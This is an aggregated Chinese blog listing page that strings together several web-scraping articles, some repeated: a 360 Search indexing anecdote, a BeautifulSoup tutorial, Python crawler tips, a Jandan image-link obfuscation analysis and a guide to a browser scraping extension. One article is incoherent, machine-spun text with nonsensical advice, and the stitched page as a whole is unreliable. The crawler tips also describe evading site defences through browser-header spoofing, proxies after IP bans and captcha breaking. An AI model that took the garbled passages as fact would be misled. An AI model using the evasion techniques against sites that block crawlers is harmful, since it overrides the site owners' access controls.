网页抓取解密(为什么一个完全封闭的网页竟然能被360搜索引擎到?)
网站优化 • 优采云 发表了文章 • 0 个评论 • 70 次浏览 • 2022-01-22 16:02
第一步,百度工程师创建一个简单的网页,保存在服务器的个人文件夹中,没有任何外部链接。由于搜索引擎爬虫只能通过链接来抓取网页,所以这个网页是完全封闭的,无法被搜索引擎抓取。到达。
第二步,百度工程师用360浏览器打开网页。并且通过各种搜索引擎的不断测试,表明网页没有被抓取。
但大约2个小时后,令人惊讶的事情发生了。百度工程师尝试在360搜索中输入上面的关键词,结果是这个网页出现在搜索结果的第一行,可以直接点击浏览网页内容。在百度、谷歌、搜狗、搜搜等其他浏览器中搜索相同内容,仍无法返回对应网页。
为什么一个完全封闭的网页可以被360搜索引擎抓取并显示在搜索结果中?百度工程师解释说,核心原因是他用360浏览器打开了这个网页。
在360浏览器的隐私政策中规定,360安全浏览器会记录用户电脑上浏览历史的有用信息。这些信息包括:浏览历史、用户访问过的大多数网页的截图、cookie 或网络存储数据、访问 网站 时留下的临时文件、地址栏下拉列表、最近关闭的标签列表、未关闭的标签列表当窗口关闭时,使用内置安全下载器的下载历史记录,保存在浏览器插件中的内容等。
360搜索的爬虫是根据360浏览器抓取的数据信息,然后去对应的网页抓取内容快照。这样一来,360搜索就可以成功爬取一个完全封闭的网页。 查看全部
网页抓取解密(为什么一个完全封闭的网页竟然能被360搜索引擎到?)
第一步,百度工程师创建一个简单的网页,保存在服务器的个人文件夹中,没有任何外部链接。由于搜索引擎爬虫只能通过链接来抓取网页,所以这个网页是完全封闭的,无法被搜索引擎抓取。到达。
第二步,百度工程师用360浏览器打开网页。并且通过各种搜索引擎的不断测试,表明网页没有被抓取。
但大约2个小时后,令人惊讶的事情发生了。百度工程师尝试在360搜索中输入上面的关键词,结果是这个网页出现在搜索结果的第一行,可以直接点击浏览网页内容。在百度、谷歌、搜狗、搜搜等其他浏览器中搜索相同内容,仍无法返回对应网页。
为什么一个完全封闭的网页可以被360搜索引擎抓取并显示在搜索结果中?百度工程师解释说,核心原因是他用360浏览器打开了这个网页。
在360浏览器的隐私政策中规定,360安全浏览器会记录用户电脑上浏览历史的有用信息。这些信息包括:浏览历史、用户访问过的大多数网页的截图、cookie 或网络存储数据、访问 网站 时留下的临时文件、地址栏下拉列表、最近关闭的标签列表、未关闭的标签列表当窗口关闭时,使用内置安全下载器的下载历史记录,保存在浏览器插件中的内容等。
360搜索的爬虫是根据360浏览器抓取的数据信息,然后去对应的网页抓取内容快照。这样一来,360搜索就可以成功爬取一个完全封闭的网页。
网页抓取解密(乌云每日报告合集(2015年4月1日))
网站优化 • 优采云 发表了文章 • 0 个评论 • 61 次浏览 • 2022-01-22 06:05
网页抓取解密实战,有兴趣的可以先看看(有视频版)。刚刚遇到这个问题,所以想写这个爬虫。随便复制一段it资讯网的内容:乌云学院-乌云网每天更新乌云备战&扫盲帖,乌云组织的线下线上两大活动汇总学习,分享最实用的安全工具、最新最潮的技术和最好玩的黑产攻防!手机党,想获取往期所有的乌云报告的在我公众号获取(乌云每日报告合集)。
可以,先回答,抓取工具。以我们公司经验,给出以下几个思路:1.让技术提供人进行伪装。2.美化页面。3.自己直接抓取。4.走网页内容打包(在乌云论坛里基本都有代码)。有很多变形。最后,请题主保证自己的网站能正常的获取链接。
有个功能叫做发布专门抓取源站,
对于爬虫我,黑客是死对头,互相之间也互相存在攻击可能。我总是经常查看代码来找到症结,所以我分享一个做网站爬虫的好方法。
1、先采集一下历史数据
2、针对性查找和配置对应的工具
3、自动刷新历史版本并且重新发布
4、大量读取浏览器历史并且根据浏览器兼容性自动更新再大量加载数据
5、不断的执行寻找目标
6、永不退出循环。(此过程,如果你会github,
7、直接把它们一起编译成代码放到html页面上基本上完成任务就是这样的啦。 查看全部
网页抓取解密(乌云每日报告合集(2015年4月1日))
网页抓取解密实战,有兴趣的可以先看看(有视频版)。刚刚遇到这个问题,所以想写这个爬虫。随便复制一段it资讯网的内容:乌云学院-乌云网每天更新乌云备战&扫盲帖,乌云组织的线下线上两大活动汇总学习,分享最实用的安全工具、最新最潮的技术和最好玩的黑产攻防!手机党,想获取往期所有的乌云报告的在我公众号获取(乌云每日报告合集)。
可以,先回答,抓取工具。以我们公司经验,给出以下几个思路:1.让技术提供人进行伪装。2.美化页面。3.自己直接抓取。4.走网页内容打包(在乌云论坛里基本都有代码)。有很多变形。最后,请题主保证自己的网站能正常的获取链接。
有个功能叫做发布专门抓取源站,
对于爬虫我,黑客是死对头,互相之间也互相存在攻击可能。我总是经常查看代码来找到症结,所以我分享一个做网站爬虫的好方法。
1、先采集一下历史数据
2、针对性查找和配置对应的工具
3、自动刷新历史版本并且重新发布
4、大量读取浏览器历史并且根据浏览器兼容性自动更新再大量加载数据
5、不断的执行寻找目标
6、永不退出循环。(此过程,如果你会github,
7、直接把它们一起编译成代码放到html页面上基本上完成任务就是这样的啦。
网页抓取解密(可参照Python第三方库request详解这篇文章课程以简单示范)
网站优化 • 优采云 发表了文章 • 0 个评论 • 58 次浏览 • 2022-01-21 18:22
注:本文仅供爬虫初学者参考,不涉及过多技术精华
感谢您阅读本文。最近在家里放假,空闲的时候很无聊。我开始上手python爬虫,可以完成一些基础的数据爬取(对于一些反爬比如JS渲染、界面加密等页面还在学习中),这篇文章是近期的一个小总结熟练掌握爬取静态网页的方法。
如果你从来没有接触过相关知识,那么在开始之前至少需要有python的入门知识,详情见廖雪峰官方网站,如果你想深入探索爬虫的本质,希望想要更好的爬取需要的数据的朋友,那你需要熟悉web前端知识(HTML、JS、CSS、jQ、Ajax等),本文不会涉及的太深,所以不会加以阐述。
接下来简单介绍一下BeautifulSoup库和requests库(另外需要安装lxml库):
Beautiful Soup 是一个 Python 库,其主要功能是从网页中抓取数据。官方解释如下: Beautiful Soup 提供了一些简单的、python 风格的函数,用于处理导航、搜索和修改解析树。它是一个工具箱,通过解析文档为用户提供他们需要抓取的数据。由于其简单性,无需太多代码即可编写完整的应用程序。
Beautiful Soup 自动将输入文档转换为 Unicode 编码,将输出文档自动转换为 utf-8 编码。不需要考虑编码方式,除非文档本身没有指定编码方式,否则Beautiful Soup无法自动识别编码方式。详细请参考 BeautifulSoup4.2.0 的官方文档。
Requests 是用 Python 编写的,是一个基于 urllib 的 HTTP 库。它比 urllib 更方便,可以为我们省去很多工作,并且可以满足 HTTP 测试的要求。关于这个文章的详细解释请参考Python第三方库请求。
接下来,我们就开始在网易云课堂爬取计算机专业的必修课,做一个简单的演示:
1.首先,导入我们需要的库:
from bs4 import BeautifulSoup
import requests
2.然后我们使用url来确定我们的目标URL:
url='http://study.163.com/curricula/cs.htm'
URL 是统一资源定位器,基本 URL 收录协议、服务器名称(或 IP 地址)、路径和文件名,如“protocol://authorization/path?query”
加载一个网页的过程,基本上就是客户端以某种方式向服务端发送请求,服务端处理完之后,会给我们响应
请求方法有很多种:get、post、head、put、options等,常用的只有get和post两种。对于一般的网页,我们通常只使用get方法。get和post的区别-知乎
3.接下来,我们开始使用requests.get()获取网页,使用bs4解析网页:
response=requests.get(url)
soup=BeautifulSoup(response.text,'lxml')
soup=BeautifulSoup(html #target URL text content# ,'lxml'#parser# )
4.此时,我们需要手动去目标网站寻找我们想要的数据的位置:
基本步骤:进入网页后,打开开发者工具(F12),或者网页右键查看,或者直接找到你需要的内容右键查看。
我们希望爬取本科阶段计算机专业的所有课程,那么我们需要找到所需数据的位置,并复制其位置路径,无论是类名还是选择器路径等。关键是满足我们您可以使用它来准确找到您需要的数据。
在获取相同类型的数据时,要注意观察它们之间的标签是否有共同点。经过分析,我们可以使用 select() 将它们统一过滤到列表中。
常用的路径描述有两种:CSS Selector和XPATH,而soup.select()不支持XPATH。select方法的详细说明。
经过分析,我们发现所有课程都有两条不同的特色路径。使用这两个特征路径找到路径,我们就可以过滤出需要的数据:
data0=soup.select('span.f-thide.cataName.f-ib')
data1=soup.select('#j-package > div > div > div > a')
5.最后我们需要打印出数据:
for x in data0:
print(x.get_text())
for y in data1:
print(y.get_text())
由于我们这里只过滤掉一个数据,所以这只是一个例子。
如果有多个相关数据,可以使用正则匹配等方法对数据进行处理,整理成字典,然后打印出来或保存到文件或数据库等。
由于作者能力有限,很多地方我实在不敢细说。如有不足,希望及时指出。
以下是文章的简要摘要:
静态网页爬取步骤:
1.使用bs4和requests获取URL的响应并解析网页
2.观察,找到需要数据的位置,过滤
3.对标签中的文本进行处理,如果数据量大且相关,则将其排序到字典中
我们当然可以将一些基本的操作封装成函数,方便操作:
def get_wb_data(url,label,headers=None):
if(headers==None):
response = requests.get(url)
else:
response=requests.get(url,headers=headers)
soup=BeautifulSoup(response.text,'lxml')
data=soup.select(label)
return data
def print_data(data):
for x in data:
print(x.get_text())
因此,如果我们需要长时间获取一个或同一个类型的网站的某个类型的信息,我们可以封装函数,这样可以更方便。
想必看过这篇文章的都是想接触python爬虫的初学者。这是建议:
多动手操作,大胆爬取你想要的信息。在这个过程中,你会发现有很多东西是爬不下来的。这时候我们可以进一步探索异步加载的处理,也就是如何处理动态网页的知识。
而我们可能会遇到仅仅get不足以获取数据的情况,那么我们就需要理解Headers,让爬虫模仿人类访问等知识。
再进一步,我们发现有些网站很多东西都是不断更新的,专门针对反爬虫的,那么我们可能会遇到破解验证码、如何避免IP阻塞等问题。
…………(假装是分界线)
作者确实能力有限,对未来的掌控并不精通。如果作者认为可以继续进一步解释,可能会有后续文章。
希望这篇文章能对一些初学者有所帮助,再次感谢。 查看全部
网页抓取解密(可参照Python第三方库request详解这篇文章课程以简单示范)
注:本文仅供爬虫初学者参考,不涉及过多技术精华
感谢您阅读本文。最近在家里放假,空闲的时候很无聊。我开始上手python爬虫,可以完成一些基础的数据爬取(对于一些反爬比如JS渲染、界面加密等页面还在学习中),这篇文章是近期的一个小总结熟练掌握爬取静态网页的方法。
如果你从来没有接触过相关知识,那么在开始之前至少需要有python的入门知识,详情见廖雪峰官方网站,如果你想深入探索爬虫的本质,希望想要更好的爬取需要的数据的朋友,那你需要熟悉web前端知识(HTML、JS、CSS、jQ、Ajax等),本文不会涉及的太深,所以不会加以阐述。
接下来简单介绍一下BeautifulSoup库和requests库(另外需要安装lxml库):
Beautiful Soup 是一个 Python 库,其主要功能是从网页中抓取数据。官方解释如下: Beautiful Soup 提供了一些简单的、python 风格的函数,用于处理导航、搜索和修改解析树。它是一个工具箱,通过解析文档为用户提供他们需要抓取的数据。由于其简单性,无需太多代码即可编写完整的应用程序。
Beautiful Soup 自动将输入文档转换为 Unicode 编码,将输出文档自动转换为 utf-8 编码。不需要考虑编码方式,除非文档本身没有指定编码方式,否则Beautiful Soup无法自动识别编码方式。详细请参考 BeautifulSoup4.2.0 的官方文档。
Requests 是用 Python 编写的,是一个基于 urllib 的 HTTP 库。它比 urllib 更方便,可以为我们省去很多工作,并且可以满足 HTTP 测试的要求。关于这个文章的详细解释请参考Python第三方库请求。
接下来,我们就开始在网易云课堂爬取计算机专业的必修课,做一个简单的演示:
1.首先,导入我们需要的库:
from bs4 import BeautifulSoup
import requests
2.然后我们使用url来确定我们的目标URL:
url='http://study.163.com/curricula/cs.htm'
URL 是统一资源定位器,基本 URL 收录协议、服务器名称(或 IP 地址)、路径和文件名,如“protocol://authorization/path?query”
加载一个网页的过程,基本上就是客户端以某种方式向服务端发送请求,服务端处理完之后,会给我们响应
请求方法有很多种:get、post、head、put、options等,常用的只有get和post两种。对于一般的网页,我们通常只使用get方法。get和post的区别-知乎
3.接下来,我们开始使用requests.get()获取网页,使用bs4解析网页:
response=requests.get(url)
soup=BeautifulSoup(response.text,'lxml')
soup=BeautifulSoup(html #target URL text content# ,'lxml'#parser# )
4.此时,我们需要手动去目标网站寻找我们想要的数据的位置:
基本步骤:进入网页后,打开开发者工具(F12),或者网页右键查看,或者直接找到你需要的内容右键查看。

我们希望爬取本科阶段计算机专业的所有课程,那么我们需要找到所需数据的位置,并复制其位置路径,无论是类名还是选择器路径等。关键是满足我们您可以使用它来准确找到您需要的数据。
在获取相同类型的数据时,要注意观察它们之间的标签是否有共同点。经过分析,我们可以使用 select() 将它们统一过滤到列表中。
常用的路径描述有两种:CSS Selector和XPATH,而soup.select()不支持XPATH。select方法的详细说明。
经过分析,我们发现所有课程都有两条不同的特色路径。使用这两个特征路径找到路径,我们就可以过滤出需要的数据:
data0=soup.select('span.f-thide.cataName.f-ib')
data1=soup.select('#j-package > div > div > div > a')
5.最后我们需要打印出数据:
for x in data0:
print(x.get_text())
for y in data1:
print(y.get_text())
由于我们这里只过滤掉一个数据,所以这只是一个例子。
如果有多个相关数据,可以使用正则匹配等方法对数据进行处理,整理成字典,然后打印出来或保存到文件或数据库等。
由于作者能力有限,很多地方我实在不敢细说。如有不足,希望及时指出。
以下是文章的简要摘要:
静态网页爬取步骤:
1.使用bs4和requests获取URL的响应并解析网页
2.观察,找到需要数据的位置,过滤
3.对标签中的文本进行处理,如果数据量大且相关,则将其排序到字典中
我们当然可以将一些基本的操作封装成函数,方便操作:
def get_wb_data(url,label,headers=None):
if(headers==None):
response = requests.get(url)
else:
response=requests.get(url,headers=headers)
soup=BeautifulSoup(response.text,'lxml')
data=soup.select(label)
return data
def print_data(data):
for x in data:
print(x.get_text())
因此,如果我们需要长时间获取一个或同一个类型的网站的某个类型的信息,我们可以封装函数,这样可以更方便。
想必看过这篇文章的都是想接触python爬虫的初学者。这是建议:
多动手操作,大胆爬取你想要的信息。在这个过程中,你会发现有很多东西是爬不下来的。这时候我们可以进一步探索异步加载的处理,也就是如何处理动态网页的知识。
而我们可能会遇到仅仅get不足以获取数据的情况,那么我们就需要理解Headers,让爬虫模仿人类访问等知识。
再进一步,我们发现有些网站很多东西都是不断更新的,专门针对反爬虫的,那么我们可能会遇到破解验证码、如何避免IP阻塞等问题。
…………(假装是分界线)
作者确实能力有限,对未来的掌控并不精通。如果作者认为可以继续进一步解释,可能会有后续文章。
希望这篇文章能对一些初学者有所帮助,再次感谢。
网页抓取解密(一门python/deflate的处理碰到验证码怎么办?(一))
网站优化 • 优采云 发表了文章 • 0 个评论 • 82 次浏览 • 2022-01-21 16:10
作为一门高级编程语言,python 的定位是优雅、明确和简单。学python快一年了,用的最多的就是各种爬虫脚本:我写了一个捕获代理本地验证的脚本,我写了一个自动登录和论坛自动发帖的脚本,还有我写了一个自动接收电子邮件的脚本。我写了一个简单的验证码识别脚本。
这些脚本有一个共同点,都是和web相关的,而且总是会使用一些获取链接的方法,所以在爬取网站方面积累了很多经验。
基本网页抓取
获取方法
发布方法
2.使用代理服务器
这在某些情况下很有用,例如 IP 被阻止,或者 IP 访问数量受到限制等。
饼干处理
是的,是的,如果你想同时使用代理和cookies,添加proxy_support并将operner更改为
opener=urllib2.build_opener(proxy_support, cookie_support, urllib2.HTTPHandler)
4.伪装成浏览器访问
有的网站对爬虫的访问感到厌恶,所以都拒绝爬虫的请求。这时候我们需要伪装成浏览器,可以通过修改http包中的header来实现:
5、页面分析
页面解析最厉害的当然是正则表达式,对于不同的网站用户来说是不一样的,所以不用过多解释。
6.验证码处理
遇到验证码怎么办?这里有两种情况:
google之类的验证码,没办法。
简单验证码:字符数有限,仅使用简单平移或旋转加噪声,不失真。这仍然可以处理。大体思路是旋转回来,去除噪点,然后分割单个字符。划分完成后,使用特征提取方法(如PCA)进行降维生成特征库,然后将验证码与特征库进行对比。这个比较复杂,这里就不展开了。具体方法请找相关教材仔细研究。
7. gzip/deflate 支持
现在的网页一般都支持gzip压缩,往往可以解决很多传输时间。以VeryCD的首页为例,未压缩版为247K,压缩版为45K,是原来的1/5。这意味着爬行速度将快 5 倍。
但是python的urllib/urllib2默认不支持压缩。要返回压缩格式,必须在请求的header中写上'accept-encoding',然后在读取response后查看header是否有'content-encoding'项,判断起来非常繁琐琐碎是否需要解码。如何让urllib2自动支持gzip,defalte?
其实可以继承BaseHanlder类,然后用build_opener的方式处理:
8、多线程并发抓取
如果单个线程太慢,则需要多个线程。这是一个简单的线程池模板。这个程序简单的打印了1-10,但是可以看出是并发的。
Python的多线程虽然很鸡肋,但是对于爬虫等频繁使用的网络类型还是可以在一定程度上提升效率的。
9. 总结
阅读用 Python 编写的代码感觉就像阅读英语,让用户专注于解决问题而不是理解语言本身。Python虽然是基于C语言编写的,但是摒弃了C语言复杂的指针,简单易学。作为开源软件,Python 允许读取、复制甚至改进代码。这些性能使 Python 非常高效。有句话叫“人生苦短,我用Python”。这是一种非常令人兴奋和强大的语言。
总而言之,开始学习Python的时候,一定要注意这4点:
1.代码规范,这本身就是一个很好的习惯。如果一开始没有制定好的代码规划,以后会很痛苦。
2. 多动手,少读书。许多人在学习 Python 时只是看书。这不是学习数学和物理。您也许可以阅读示例。学习Python主要是学习编程思想。
3.努力练习。学习新知识点后,一定要记住如何应用,否则学完就会忘记。学习我们的业务主要是实用的。
4.学习必须高效。如果你觉得效率很低,那就停下来,找出原因,问问来这里的人为什么。 查看全部
网页抓取解密(一门python/deflate的处理碰到验证码怎么办?(一))
作为一门高级编程语言,python 的定位是优雅、明确和简单。学python快一年了,用的最多的就是各种爬虫脚本:我写了一个捕获代理本地验证的脚本,我写了一个自动登录和论坛自动发帖的脚本,还有我写了一个自动接收电子邮件的脚本。我写了一个简单的验证码识别脚本。
这些脚本有一个共同点,都是和web相关的,而且总是会使用一些获取链接的方法,所以在爬取网站方面积累了很多经验。
基本网页抓取
获取方法
发布方法
2.使用代理服务器
这在某些情况下很有用,例如 IP 被阻止,或者 IP 访问数量受到限制等。
饼干处理
是的,是的,如果你想同时使用代理和cookies,添加proxy_support并将operner更改为
opener=urllib2.build_opener(proxy_support, cookie_support, urllib2.HTTPHandler)
4.伪装成浏览器访问
有的网站对爬虫的访问感到厌恶,所以都拒绝爬虫的请求。这时候我们需要伪装成浏览器,可以通过修改http包中的header来实现:
5、页面分析
页面解析最厉害的当然是正则表达式,对于不同的网站用户来说是不一样的,所以不用过多解释。
6.验证码处理
遇到验证码怎么办?这里有两种情况:
google之类的验证码,没办法。
简单验证码:字符数有限,仅使用简单平移或旋转加噪声,不失真。这仍然可以处理。大体思路是旋转回来,去除噪点,然后分割单个字符。划分完成后,使用特征提取方法(如PCA)进行降维生成特征库,然后将验证码与特征库进行对比。这个比较复杂,这里就不展开了。具体方法请找相关教材仔细研究。
7. gzip/deflate 支持
现在的网页一般都支持gzip压缩,往往可以解决很多传输时间。以VeryCD的首页为例,未压缩版为247K,压缩版为45K,是原来的1/5。这意味着爬行速度将快 5 倍。
但是python的urllib/urllib2默认不支持压缩。要返回压缩格式,必须在请求的header中写上'accept-encoding',然后在读取response后查看header是否有'content-encoding'项,判断起来非常繁琐琐碎是否需要解码。如何让urllib2自动支持gzip,defalte?
其实可以继承BaseHanlder类,然后用build_opener的方式处理:
8、多线程并发抓取
如果单个线程太慢,则需要多个线程。这是一个简单的线程池模板。这个程序简单的打印了1-10,但是可以看出是并发的。
Python的多线程虽然很鸡肋,但是对于爬虫等频繁使用的网络类型还是可以在一定程度上提升效率的。
9. 总结
阅读用 Python 编写的代码感觉就像阅读英语,让用户专注于解决问题而不是理解语言本身。Python虽然是基于C语言编写的,但是摒弃了C语言复杂的指针,简单易学。作为开源软件,Python 允许读取、复制甚至改进代码。这些性能使 Python 非常高效。有句话叫“人生苦短,我用Python”。这是一种非常令人兴奋和强大的语言。
总而言之,开始学习Python的时候,一定要注意这4点:
1.代码规范,这本身就是一个很好的习惯。如果一开始没有制定好的代码规划,以后会很痛苦。
2. 多动手,少读书。许多人在学习 Python 时只是看书。这不是学习数学和物理。您也许可以阅读示例。学习Python主要是学习编程思想。
3.努力练习。学习新知识点后,一定要记住如何应用,否则学完就会忘记。学习我们的业务主要是实用的。
4.学习必须高效。如果你觉得效率很低,那就停下来,找出原因,问问来这里的人为什么。
网页抓取解密(抓取目标批量抓取煎蛋网妹子图(传统方法已失效))
网站优化 • 优采云 发表了文章 • 0 个评论 • 138 次浏览 • 2022-01-21 11:03
前述
对于很多爬虫新手来说,在网上批量爬取图片可能是他们第一个真正的爬虫项目。使用的方法也是比较传统的爬取方式。图片的链接存在于网页的 HTML 源代码中。代码中只需要按照正则表达式提取图片链接(也可以通过lxml、XPath、BeautifulSoup提取)即可完成目标,但现在不同了,网页正在向轻量级方向发展,传统的HTML无法满足要求,也许在未来的某个时间,网页的HTML代码“很差”,可能有人会问,没有那个,网页怎么渲染?事实上,越来越多的网页是动态加载的。当然,这也是一种反爬机制。在这种情况下,传统的爬取方式会失败,我们需要新的策略来应对。本次讨论的目标是 。
抓取目标
妹子图片批量抓拍(传统方式已失效),这里博主给大家介绍一种批量抓拍的新方法。
初步分析
打开女孩图片的主页(),为什么这个链接看起来那么邪恶?咳咳~~,废话不多说,言归正传(是时候发挥真本事了)。按 F12 调出控制台,选择网络选项卡,然后按 F5 刷新。这时候控制台会显示很多信息。我们单击第一个,然后切换到 Response 选项卡。发送请求返回的响应信息,浏览一下会发现有很多li标签块,id属性值为comment-xxxxxxx,其中xxxxxxx是一个随机数,博主猜测每个这样的标签块是网页上的对应页面。对应的图片信息,既然我们要找图片,那么img标签一定不能错过,然后在其中一个li标签里面找img标签,可惜,img 标签中的 src 属性并没有直接给出图片。链接,不难发现,所有这些li标签中img标签中的src属性都是一样的,后面还有一个onload属性,属性值是一个JS函数。当网站加载后,会立即执行这个JS函数,函数名为jandan_img_load,然后按Ctrl+Shift+F调出全局搜索,输入jandan_img_load回车。这样做的目的是为了找到JS函数代码。简单分析可以看出,这个函数位于一个单独的JS文件中,而且文件名是一串英文和数字混合的,博主猜测JS文件名可能每次网站都是变化的加载好了,当然这只是猜测(如果要保证不出错的话,
函数 jandan_load_img(b) {
变量 d = $(b);
var f = d.next("span.img-hash");
var e = f.text();
f.remove();
var c = jdUqUpj6kfN609VWCtfhlWlppoc4g9TthN(e,“5HTs9vFpTZjaGnG2M473PomLAGtI37M8”);
var a = $('[查看原图]');
d.之前(a);
d.之前(“
");
d.removeAttr("onload");
d.attr("src", location.protocol + c.replace(/(\/\/\w+\.sinaimg\.cn\/)(\w+)(\/.+\.gif)/, "$1拇指 180 美元 3"));
if (/\.gif$/.test(c)) {
d.attr("org_src", location.protocol + c);
b.onload = 函数(){
add_img_loading_mask(这个,load_sina_gif)
}
}
}
复制代码
我们来看一下原创的关键HTML代码部分,如下:
Ly93eDIuc2luYWltZy5jbi9tdzYwMC8wMDc2QlNTNWx5MWZzbTU1aDNxNDJqMzBxbzB4Yzc4eS5qcGc=
复制代码
对比上面两个,不难发现,在JS代码中,变量e是获取图片的hash值,然后调用一个函数进行处理,但是函数名看起来乱七八糟,而这个函数是估计返回图片的真实地址。接下来的操作是将原创HTML代码的关键部分替换为图像地址。相信大家都能理解这个大致的流程。
更深入的分析
更多分析请到我的博客,点击我的签名立即前往。. . . . . . . . 查看全部
网页抓取解密(抓取目标批量抓取煎蛋网妹子图(传统方法已失效))
前述
对于很多爬虫新手来说,在网上批量爬取图片可能是他们第一个真正的爬虫项目。使用的方法也是比较传统的爬取方式。图片的链接存在于网页的 HTML 源代码中。代码中只需要按照正则表达式提取图片链接(也可以通过lxml、XPath、BeautifulSoup提取)即可完成目标,但现在不同了,网页正在向轻量级方向发展,传统的HTML无法满足要求,也许在未来的某个时间,网页的HTML代码“很差”,可能有人会问,没有那个,网页怎么渲染?事实上,越来越多的网页是动态加载的。当然,这也是一种反爬机制。在这种情况下,传统的爬取方式会失败,我们需要新的策略来应对。本次讨论的目标是 。
抓取目标
妹子图片批量抓拍(传统方式已失效),这里博主给大家介绍一种批量抓拍的新方法。
初步分析
打开女孩图片的主页(),为什么这个链接看起来那么邪恶?咳咳~~,废话不多说,言归正传(是时候发挥真本事了)。按 F12 调出控制台,选择网络选项卡,然后按 F5 刷新。这时候控制台会显示很多信息。我们单击第一个,然后切换到 Response 选项卡。发送请求返回的响应信息,浏览一下会发现有很多li标签块,id属性值为comment-xxxxxxx,其中xxxxxxx是一个随机数,博主猜测每个这样的标签块是网页上的对应页面。对应的图片信息,既然我们要找图片,那么img标签一定不能错过,然后在其中一个li标签里面找img标签,可惜,img 标签中的 src 属性并没有直接给出图片。链接,不难发现,所有这些li标签中img标签中的src属性都是一样的,后面还有一个onload属性,属性值是一个JS函数。当网站加载后,会立即执行这个JS函数,函数名为jandan_img_load,然后按Ctrl+Shift+F调出全局搜索,输入jandan_img_load回车。这样做的目的是为了找到JS函数代码。简单分析可以看出,这个函数位于一个单独的JS文件中,而且文件名是一串英文和数字混合的,博主猜测JS文件名可能每次网站都是变化的加载好了,当然这只是猜测(如果要保证不出错的话,
函数 jandan_load_img(b) {
变量 d = $(b);
var f = d.next("span.img-hash");
var e = f.text();
f.remove();
var c = jdUqUpj6kfN609VWCtfhlWlppoc4g9TthN(e,“5HTs9vFpTZjaGnG2M473PomLAGtI37M8”);
var a = $('[查看原图]');
d.之前(a);
d.之前(“
");
d.removeAttr("onload");
d.attr("src", location.protocol + c.replace(/(\/\/\w+\.sinaimg\.cn\/)(\w+)(\/.+\.gif)/, "$1拇指 180 美元 3"));
if (/\.gif$/.test(c)) {
d.attr("org_src", location.protocol + c);
b.onload = 函数(){
add_img_loading_mask(这个,load_sina_gif)
}
}
}
复制代码
我们来看一下原创的关键HTML代码部分,如下:
Ly93eDIuc2luYWltZy5jbi9tdzYwMC8wMDc2QlNTNWx5MWZzbTU1aDNxNDJqMzBxbzB4Yzc4eS5qcGc=
复制代码
对比上面两个,不难发现,在JS代码中,变量e是获取图片的hash值,然后调用一个函数进行处理,但是函数名看起来乱七八糟,而这个函数是估计返回图片的真实地址。接下来的操作是将原创HTML代码的关键部分替换为图像地址。相信大家都能理解这个大致的流程。
更深入的分析
更多分析请到我的博客,点击我的签名立即前往。. . . . . . . .
网页抓取解密(一个超级简单好用还免费的数据爬虫工具——InstantDataScraper)
网站优化 • 优采云 发表了文章 • 0 个评论 • 100 次浏览 • 2022-01-19 13:10

亚马逊卖家做竞品分析,最少的是评论分析。
但是,由于数据量大,有些卖家需要花费一个多小时,一个一个的复制评论,粘贴到手抽筋……
还有一些卖家选择使用工具,15秒就能轻松搞定!
这也说明,要想提高工作效率,懂得使用工具是非常重要的。
市面上有很多可以抓取listing和review的工具,比如Web Scraper、优采云……但是大部分都需要付费。
今天,Danielle 给大家分享一个超级简单好用的免费数据爬虫工具——Instant Data Scraper!
Instant Data Scraper,我们一般称之为“Poké Ball”,是很多卖家经常使用的数据爬虫工具,因为用户不需要编码技能!
其AI技术可以检测和抓取网页上的信息和数据,快速抓取亚马逊评论;在爬取当前页面的同时,还可以同时爬取其他多个页面的数据,轻松下载到Excel表格中。
此外,您还可以设置最小和最大延迟时间。页面动态加载信息时,延迟爬取页面信息非常方便!
下面我们来介绍一下精灵球的具体操作吧!
首先,我们需要“科学上网”,在扩展程序中搜索并安装“Instant Data Scraper”。
然后,点击“Poké Ball”插件图标,进入采集进程。
精灵球会自动判断可以抓取的页面区域。如果区域不对,点击“Try another table”按钮,切换需要抓取的字段区域。
如果需要抓取多页信息,可以自动翻页,需要定位翻页按钮,插件可以模拟机器点击翻页的效果。(如果要导出的信息只有一页,可以跳过此操作)

单击查找“下一步”按钮以选择按钮/链接以转到下一页的评论。
定位完成后,定位“下一步”按钮将变为开始爬行。
